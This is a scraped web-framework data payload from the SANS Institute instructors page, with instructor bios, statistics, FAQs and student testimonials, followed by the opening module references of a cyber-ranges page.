20:["$","div","2",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L14",null,{"alt":"Steve Anson","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltdf410c6f6994abd2/67c5d73253fc5e6004b1b567/370x370_Steve-Anson.jpg","width":370,"className":"person-card-small__image"}],["$","$L14",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltdf410c6f6994abd2/67c5d73253fc5e6004b1b567/370x370_Steve-Anson.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Steve Anson"}],["$","span",null,{"className":"person-card__role","children":"Co-Founder"}]]}],["$","p",null,{"className":"person-card__description","children":"Steve has transformed global cybersecurity by leading complex digital crime investigations for the FBI and DoD, and by training national cyber units in over 60 countries. His work has set the global standard for incident response and threat hunting."}],[["$","$L12","/profiles/steve-anson",{"asElement":"$13","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/steve-anson","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Co-Founder | Speaker: Steve Anson"},"children":"Learn more"}]]]}]]}]}]
21:["$","div","3",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L14",null,{"alt":"Brian Ventura","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltaa29cf52b3223e52/68012d994dc7b22693be84c0/Brian_Ventura.jpg","width":370,"className":"person-card-small__image"}],["$","$L14",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltaa29cf52b3223e52/68012d994dc7b22693be84c0/Brian_Ventura.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Brian Ventura"}],["$","span",null,{"className":"person-card__role","children":"Partner"}]]}],["$","p",null,{"className":"person-card__description","children":"Brian Ventura, a Partner at Cyverity, an information security consulting firm specializing in governance, focuses on enterprise information security governance, risk, and compliance."}],[["$","$L12","/profiles/brian-ventura",{"asElement":"$13","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/brian-ventura","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Partner | Speaker: Brian Ventura"},"children":"Learn more"}]]]}]]}]}]
22:["$","div","4",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L14",null,{"alt":"Stephen Sims","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt5b36cce509455349/67c5d732accfe01662956153/370x370_Stephen-Sims.jpg","width":370,"className":"person-card-small__image"}],["$","$L14",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt5b36cce509455349/67c5d732accfe01662956153/370x370_Stephen-Sims.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Stephen Sims"}],["$","span",null,{"className":"person-card__role","children":"Research Fellow"}]]}],["$","p",null,{"className":"person-card__description","children":"Stephen Sims, an esteemed vulnerability researcher and exploit developer, has significantly advanced cybersecurity by authoring SANS's most advanced courses and co-authoring the \"Gray Hat Hacking\" series."}],[["$","$L12","/profiles/stephen-sims",{"asElement":"$13","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/stephen-sims","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Research Fellow | Speaker: Stephen Sims"},"children":"Learn more"}]]]}]]}]}]
23:["$","div","5",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L14",null,{"alt":"Don C. Weber","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt4a772cbee889a0f5/67c5d6b1c660313284203a08/370x370_don-c-weber.jpg","width":370,"className":"person-card-small__image"}],["$","$L14",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt4a772cbee889a0f5/67c5d6b1c660313284203a08/370x370_don-c-weber.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Don C. Weber"}],["$","span",null,{"className":"person-card__role","children":"Principal Consultant and Founder"}]]}],["$","p",null,{"className":"person-card__description","children":"A visionary OT security leader, SANS Principal Instructor, and USMC veteran, Don co-authored ICS613 and teaches ICS410. He translates years of frontline experience into safer, practical methods to empower defenders protecting critical infrastructure."}],[["$","$L12","/profiles/don-c-weber",{"asElement":"$13","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/don-c-weber","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Principal Consultant and Founder | Speaker: Don C. Weber"},"children":"Learn more"}]]]}]]}]}]
a:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
6:null
18:["$","$L1d","2",{"hasIncreasedHeadlineGap":true,"className":"c-key-stats-section","headline":{"text":"","title":"By the Numbers"},"id":"","variant":"key-stats","children":[["$","$L10","0",{"className":"c-key-stat","children":[["$","span",null,{"className":"c-heading heading--is-h1 heading--is-h1-desktop key-stat__stat","children":"16+"}],["$","p",null,{"className":"c-text text--is-md key-stat__description","children":"Average years spent as a cybersecurity practitioner before becoming a SANS-certified instructor. "}]]}],["$","$L10","1",{"className":"c-key-stat","children":[["$","span",null,{"className":"c-heading heading--is-h1 heading--is-h1-desktop key-stat__stat","children":"150+"}],["$","p",null,{"className":"c-text text--is-md key-stat__description","children":"More than 150 open source cybersecurity tools have been created by SANS instructors."}]]}],["$","$L10","2",{"className":"c-key-stat","children":[["$","span",null,{"className":"c-heading heading--is-h1 heading--is-h1-desktop key-stat__stat","children":"40+"}],["$","p",null,{"className":"c-text text--is-md key-stat__description","children":"SANS instructors have authored more than 40 books on information security."}]]}],["$","$L10","3",{"className":"c-key-stat","children":[["$","span",null,{"className":"c-heading heading--is-h1 heading--is-h1-desktop key-stat__stat","children":"3.5K+"}],["$","p",null,{"className":"c-text text--is-md key-stat__description","children":"SANS instructors have produced more than 3,500 research papers and webcasts on information security topics."}]]}]]}]
25:I[12256,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-4b16bf17ddd7f9a8.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-c05679eb00368334.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","3347","static/chunks/3347-c1d54645b3a4ba76.js","8861","static/chunks/app/%5B...slugs%5D/page-f082fea31874076a.js"],"AccordionGroup"]
26:I[12256,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-4b16bf17ddd7f9a8.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-c05679eb00368334.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","3347","static/chunks/3347-c1d54645b3a4ba76.js","8861","static/chunks/app/%5B...slugs%5D/page-f082fea31874076a.js"],"AccordionItem"]
2a:I[46024,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"CarouselWithLabels"]
24:T5ab,{"@context":"https://schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","acceptedAnswer":{"@type":"Answer","text":"From Chief Technology Officers to award-winning authors and military veterans, our instructors have proven their expertise in the field through their commitment to cybersecurity in various roles. As industry leaders, SANS instructors possess hands-on experience in key focus areas, including Artificial Intelligence (AI), Cloud Security, Cyber Defense, Industrial Control Systems Security, and more.Â Instructors also hold industry-recognized cybersecurity certifications, including GCIA and GSEC, as well as bachelorâ€™s and masterâ€™s degrees. "},"name":"What Qualifications Do SANS Instructors Have?"},{"@type":"Question","acceptedAnswer":{"@type":"Answer","text":"Our instructors are carefully selected, ensuring they possess practical experience in critical infosec sectors and can effectively teach others. Each instructor brings years of experience and knowledge to every course and curriculum.Â Learn more about our instructor requirements. "},"name":"How Are Instructors Selected for Cybersecurity Courses?"},{"@type":"Question","acceptedAnswer":{"@type":"Answer","text":"Each SANS instructor has a profile page featuring detailed bios, upcoming courses, student reviews, and contributions. Here, you can read about their career and notable accomplishments. "},"name":"How Can I Learn More About an Instructor?"}]}1c:["$","$1","6",{"children":[["$","script",null,{"dangerouslySetInnerHTML":{"__html":"$24"},"type":"application/ld+json"}],["$","div",null,{"id":"","className":"c-grid c-accordion-section accordion-section--transparent grid--has-container grid--columns-1 grid--columns-tablet-3","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-1","children":["$","$L10",null,{"children":["$","h2",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop","children":"Instructor FAQs"}]}]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-1 grid__item--col-span-tablet-2","children":["$","$L10",null,{"animation":"none","children":[["$","$L25",null,{"type":"multiple","children":[["$","$L26","0",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"0ms"},"summary":"What Qualifications Do SANS Instructors Have?","value":"0","children":["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"style":{"direction":"ltr"},"children":[["$","$1","0",{"children":"From Chief Technology Officers to award-winning authors and military veterans, our instructors have proven their expertise in the field through their commitment to cybersecurity in various roles. As industry leaders, SANS instructors possess hands-on experience in key focus areas, including Artificial Intelligence (AI), Cloud Security, Cyber Defense, "}],["$","$1","1",{"children":"Industrial Control Systems Security, "}],["$","$1","2",{"children":"and more.Â "}]]}]}],["$","$1","1",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Instructors also hold industry-recognized cybersecurity certifications, including GCIA and GSEC, as well as bachelorâ€™s and masterâ€™s degrees. "}]]}]}]]}]}],["$","$L26","1",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"100ms"},"summary":"How Are Instructors Selected for Cybersecurity Courses?","value":"1","children":["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"style":{"direction":"ltr"},"children":[["$","$1","0",{"children":"Our instructors are carefully selected, ensuring they possess practical experience in critical infosec sectors and can effectively teach others. Each instructor brings years of experience and knowledge to every course and curriculum.Â Learn more about our "}],"$L27","$L28"]}]}]]}]}],"$L29"]}],"$undefined"]}]}]]}]]}]
1b:["$","$L10","5",{"className":"quote-card-carousel__wrapper","children":["$","$L2a",null,{"withAutoHeight":true,"anchorTag":"","disableContainer":"$undefined","heading":{"size":"h3"},"headline":{"title":"What Students Say About SANS Instructors"},"hideTitle":false,"size":"default","children":[["$","article","0",{"className":"c-quote-card c-wide-card wide-card--default wide-card--surface-secondary","children":[["$","div",null,{"className":"c-background-rings wide-card__background-rings","style":"$undefined","children":[["$","div","ring-default-0",{"className":"background-rings__ring background-rings__ring--default"}],["$","div","ring-default-1",{"className":"background-rings__ring background-rings__ring--default"}],["$","div","ring-default-2",{"className":"background-rings__ring background-rings__ring--default"}],["$","div","ring-default-3",{"className":"background-rings__ring background-rings__ring--default"}]]}],["$","div",null,{"className":"wide-card__body","children":["$","blockquote",null,{"children":[["$","div",null,{"className":"quote-card__quote","children":["Chad Tilbury continues to impress with his delivery and knowledge. His experience in forensics and expertise with the tools and processes is so helpful to draw from.","$undefined"]}],["$","footer",null,{"className":"quote-card__author","children":[["$","span",null,{"children":"Joshua C."}],["$","cite",null,{"className":"quote-card__author-title","children":"U.S. Military"}]]}]]}]}]]}],["$","article","1",{"className":"c-quote-card c-wide-card wide-card--default wide-card--surface-secondary","children":[["$","div",null,{"className":"c-background-rings wide-card__background-rings","style":"$undefined","children":[["$","div","ring-default-0",{"className":"background-rings__ring background-rings__ring--default"}],["$","div","ring-default-1",{"className":"background-rings__ring background-rings__ring--default"}],["$","div","ring-default-2",{"className":"background-rings__ring background-rings__ring--default"}],["$","div","ring-default-3",{"className":"background-rings__ring background-rings__ring--default"}]]}],["$","div",null,{"className":"wide-card__body","children":["$","blockquote",null,{"children":[["$","div",null,{"className":"quote-card__quote","children":["Joshua Lemon is amazing. He has the professional experience to significantly enhance and supplement course content, and modernizes all of his examples and information so that the course is immediately relevant to my job.","$undefined"]}],["$","footer",null,{"className":"quote-card__author","children":[["$","span",null,{"children":"Puneet Sethi"}],["$","cite",null,{"className":"quote-card__author-title","children":"Binary Defense"}]]}]]}]}]]}],["$","article","2",{"className":"c-quote-card c-wide-card wide-card--default wide-card--surface-secondary","children":[["$","div",null,{"className":"c-background-rings wide-card__background-rings","style":"$undefined","children":[["$","div","ring-default-0",{"className":"background-rings__ring background-rings__ring--default"}],["$","div","ring-default-1",{"className":"background-rings__ring background-rings__ring--default"}],["$","div","ring-default-2",{"className":"background-rings__ring background-rings__ring--default"}],["$","div","ring-default-3",{"className":"background-rings__ring background-rings__ring--default"}]]}],["$","div",null,{"className":"wide-card__body","children":["$","blockquote",null,{"children":[["$","div",null,{"className":"quote-card__quote","children":["Heather is an outstanding instructor. She is passionate about the topic and is extremely knowledgeable. Best class I have ever taken.","$undefined"]}],["$","footer",null,{"className":"quote-card__author","children":[["$","span",null,{"children":"Koach"}],["$","cite",null,{"className":"quote-card__author-title","children":"SPD"}]]}]]}]}]]}],["$","article","3",{"className":"c-quote-card c-wide-card wide-card--default wide-card--surface-secondary","children":[["$","div",null,{"className":"c-background-rings wide-card__background-rings","style":"$undefined","children":[["$","div","ring-default-0",{"className":"background-rings__ring background-rings__ring--default"}],"$L2b","$L2c","$L2d"]}],"$L2e"]}]]}]}]
27:["$","$1","1",{"children":["$","$L13",null,{"className":"web-app-rich-text__link","href":"https://www.sans.org/teach/","target":"$undefined","children":[[["$","$1","0",{"children":"instructor requirements"}]],false]}]}]
28:["$","$1","2",{"children":". "}]
29:["$","$L26","2",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"200ms"},"summary":"How Can I Learn More About an Instructor?","value":"2","children":["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Each "}],["$","$1","1",{"children":["$","$L13",null,{"className":"web-app-rich-text__link","href":"https://www.sans.org/profiles/instructors/","target":"$undefined","children":[[["$","$1","0",{"children":"SANS instructor"}]],false]}]}],["$","$1","2",{"children":" has a profile page featuring detailed bios, upcoming courses, student reviews, and contributions. Here, you can read about their career and notable accomplishments. "}]]}]}]]}]}]
2b:["$","div","ring-default-1",{"className":"background-rings__ring background-rings__ring--default"}]
2c:["$","div","ring-default-2",{"className":"background-rings__ring background-rings__ring--default"}]
2d:["$","div","ring-default-3",{"className":"background-rings__ring background-rings__ring--default"}]
2e:["$","div",null,{"className":"wide-card__body","children":["$","blockquote",null,{"children":[["$","div",null,{"className":"quote-card__quote","children":["As a long-time, enterprise network defender, I can say that Phils knowledge is excellent and this class should be manditory training for all blue training.","$undefined"]}],["$","footer",null,{"className":"quote-card__author","children":[["$","span",null,{"children":"Nic"}],["$","cite",null,{"className":"quote-card__author-title","children":"FOR572 Student"}]]}]]}]}]
2f:I[46270,[],"IconMark"]
8:{"metadata":[["$","title","0",{"children":"SANS Cybersecurity Instructors | SANS Institute"}],["$","meta","1",{"name":"description","content":"Each of our 120+ SANS Institute instructors is a cybersecurity expert and passionate teacher, dedicated to strengthening the cyber security community."}],["$","meta","2",{"name":"language","content":"en"}],["$","link","3",{"rel":"canonical","href":"https://www.sans.org/instructors"}],["$","meta","4",{"property":"og:title","content":"World-Class Cybersecurity Expert Instructors"}],["$","meta","5",{"property":"og:description","content":"Each of our 120+ SANS Institute instructors is a cybersecurity expert and passionate teacher, dedicated to strengthening the cyber security community."}],["$","meta","6",{"property":"og:url","content":"https://www.sans.org/instructors"}],["$","meta","7",{"property":"og:site_name","content":"SANS Institute"}],["$","meta","8",{"property":"og:type","content":"website"}],["$","meta","9",{"name":"twitter:card","content":"summary"}],["$","meta","10",{"name":"twitter:site","content":"@SANSInstitute"}],["$","meta","11",{"name":"twitter:title","content":"World-Class Cybersecurity Expert Instructors"}],["$","meta","12",{"name":"twitter:description","content":"Each of our 120+ SANS Institute instructors is a cybersecurity expert and passionate teacher, dedicated to strengthening the cyber security community."}],["$","link","13",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"48x48"}],["$","link","14",{"rel":"icon","href":"/icon1.png?2951f2f1b780f8ac","type":"image/png","sizes":"96x96"}],["$","$L2f","15",{}]],"error":null,"digest":"$undefined"}
d:"$8:metadata"
19:["$","$L1d","3",{"headline":{"text":"Each of our 120+ SANS Institute instructors is a cybersecurity expert and passionate educator dedicated to strengthening the cybersecurity community with: ","title":"Providing Real World Expertise"},"id":"","readMoreLink":"$undefined","readMoreText":"$undefined","variant":"auto","children":[["$","div","0",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Hands-On, Cutting-Edge Courses"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Hands-on labs, simulations, and exercises are designed to provide real-world knowledge, ensuring students are immediately prepared to tackle threats in the real world. "}]]}],["$","$L14",null,{"className":"navigation-card__image","alt":"People Working Over a Table to Problem Solve in Dark Room","height":446,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blta0d291c5e5d27269/680f78020e3d1178b77b2bac/assets_1-column_hands-on_758x446.png","width":758}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"/cyber-security-courses","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Hands-On, Cutting-Edge Courses | Title: Explore Courses | Location: /cyber-security-courses"},"children":"Explore Courses"}],"$undefined"]}]]}]}],["$","div","1",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Practical Resources And Tools"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Students gain access to resources and tools to augment training and harden skills."}]]}],["$","$L14",null,{"className":"navigation-card__image","alt":"Man Pointing at Big Computer Monitors","height":446,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blta94a6d18d58273d5/680f7802ecbf967791905b75/assets_1-column_resources_758x446.png","width":758}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"/security-resources","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Practical Resources And Tools | Title: Explore Resources | Location: /security-resources"},"children":"Explore Resources"}],"$undefined"]}]]}]}],["$","div","2",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Engaging Summits and Webcasts"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Stay in front of ever-evolving security requirements and threats with SANS summits and webcasts led by industry experts. \n"}]]}],["$","$L14",null,{"className":"navigation-card__image","alt":"Close Up of Man Speaking into Microphone on a Stage","height":446,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltd62658ee34ee7c4b/680f780358fc729dad82481f/assets_1-column_summit_758x446.png","width":758}],"$L30"]}]}]]}]
17:["$","div","1",{"className":"c-container c-promotional-content-circles","id":"","children":[["$","$L10",null,{"children":["$","h2",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop promotional-content-circles__title","children":"The SANS Standard for Teaching"}]}],["$","$L10",null,{"animation":"none","children":["$","div",null,{"className":"promotional-content-circles__items","children":[["$","div","0",{"className":"promotional-content-circles__item","style":{"transitionDelay":"0ms","zIndex":3},"children":[["$","div",null,{"className":"promotional-content-circles__image-holder","children":["$","$L14",null,{"fill":true,"alt":"Katie Nichols: Teacher in Classroom Explaining a Concept","className":"promotional-content-circles__item-image","sizes":"(max-width: 1024) 160px, 240px","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt3f5f7499978dafb3/6879f2e4018f5521744c2f2b/assets_course_instructors_480x4804.png"}]}],["$","p",null,{"className":"promotion-content-circles__item-text","children":"Expert practitioners with years of experience in the industry"}]]}],["$","div","1",{"className":"promotional-content-circles__item","style":{"transitionDelay":"150ms","zIndex":2},"children":[["$","div",null,{"className":"promotional-content-circles__image-holder","children":["$","$L14",null,{"fill":true,"alt":"Instructor teaching to class","className":"promotional-content-circles__item-image","sizes":"(max-width: 1024) 160px, 240px","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltc1c65caa2c495ab9/6879f2e47c7384436ae051b3/assets_course_instructors_480x4805.png"}]}],["$","p",null,{"className":"promotion-content-circles__item-text","children":"Vetted and trained through a highly-selective instructor development program"}]]}],["$","div","2",{"className":"promotional-content-circles__item","style":{"transitionDelay":"300ms","zIndex":1},"children":[["$","div",null,{"className":"promotional-content-circles__image-holder","children":["$","$L14",null,{"fill":true,"alt":"SANS Instructor Helping a Student One-On-One","className":"promotional-content-circles__item-image","sizes":"(max-width: 1024) 160px, 240px","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt6365a2a45043e923/6879f2e47b88780de39200f6/assets_course_instructors_480x4806.png"}]}],["$","p",null,{"className":"promotion-content-circles__item-text","children":"Passionate about sharing knowledge with the global community"}]]}]]}]}]]}]
30:["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"/cyber-security-summit","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Engaging Summits and Webcasts | Title: SANS Summits | Location: /cyber-security-summit"},"children":"SANS Summits"}],"$undefined"]}]


--- FILE ---
content_type: text/x-component
request_url: https://www.sans.org/cyber-ranges?_rsc=1ifjp
body_size: 28334
content:
1:"$Sreact.fragment"
2:I[73398,[],""]
3:I[73660,[],""]
5:I[2734,[],"OutletBoundary"]
7:I[7486,[],"AsyncMetadataOutlet"]
9:I[2734,[],"ViewportBoundary"]
b:I[2734,[],"MetadataBoundary"]
c:"$Sreact.suspense"
e:I[76203,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"PageLoadGTM"]
10:I[53438,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"AnimateInWrapper"]
11:I[99850,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-4b16bf17ddd7f9a8.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-c05679eb00368334.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","3347","static/chunks/3347-c1d54645b3a4ba76.js","8861","static/chunks/app/%5B...slugs%5D/page-f082fea31874076a.js"],"Breadcrumbs"]
12:I[44526,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"default"]
13:I[51355,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],""]
14:I[89180,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"Image"]
